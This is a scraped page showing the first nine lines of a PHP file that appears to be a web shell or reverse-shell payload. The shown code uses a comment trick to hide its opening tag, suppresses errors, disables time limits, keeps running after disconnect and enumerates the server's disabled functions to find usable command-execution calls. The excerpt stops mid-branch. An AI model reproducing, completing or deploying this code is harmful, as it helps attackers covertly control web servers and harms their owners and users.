 Executable File 110 lines (105 sloc) 2.99 KB
1 /*<?php /**/
2 @error_reporting(0);
3 @set_time_limit(0); @ignore_user_abort(1); @ini_set('max_execution_time',0);
4 $dis=@ini_get('disable_functions');
5 if(!empty($dis)){
6 $dis=preg_replace('/[, ]+/', ',', $dis);
7 $dis=explode(',', $dis);
8 $dis=array_map('trim', $dis);
9 }else{